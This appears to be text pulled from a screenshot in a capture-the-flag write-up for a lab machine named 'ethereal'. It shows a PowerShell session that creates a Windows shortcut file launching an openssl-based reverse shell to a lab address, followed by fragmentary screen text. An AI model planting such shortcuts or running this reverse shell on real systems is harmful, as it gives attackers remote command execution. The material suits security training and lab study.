 -a---- 5/20/2019 6:22 PM 313055 website-8080-admin-cmd-injection2.PNG
-a---- 5/27/2019 12:28 PM 127307 wireshark.PNG
PS C:\Hugo\sites\blog\static\images\ethereal> $WScript = New-Object -COM WScript.shell
>> $SC= $WScript.CreateShortcut('pinkiepie.lnk')
>> $SC
>> $SC.TargetPath="C:\Windows\System32\cmd.exe"
>> $SC.Arguments="/c c:\progra~2\openssl-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.2:73 | cmd.exe | c
:\progra~2\openssl-v1.1.0\bin\openssl.exe s_client -connect 10.10.14.2:136"
>> $sc
>> $SC.Save()
FullName : c:\Hugo\sites\blog\static\images\ethereal\pinkiepie.lnk
Arguments :
Description :
Hotkey :
IconLocation : ,0
RelativePath :
TargetPath :
WindowStyle : 1
WorkingDirectory :
FullName : c:\Hugo\sites\blog\static\images\ethereal\pinkiepie.lnk
Arguments : /c c:\progra~2\openssl-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.2:73 | cmd.exe |
c:\progra~2\openssl-v1.1.0\bin\openssl.exe s_client -connect 10.10.14.2:136
Description :
Hotkey :
IconLocation : ,0
RelativePath :
TargetPath : C:\Windows\System32\cmd.exe
WindowStyle : 1
WorkingDirectory :
PS C:\Hugo\sites\blog\static\images\ethereal>
configure your b
tiating SSL conne
ab.
png$|^css$|^js$
c:\Users\Public\Desktop\Shortcuts>
❐ 1 ↑ 2d 1h 44m 1 ethereal 2 openssl 3 bash 4 responder | 23:33 | 27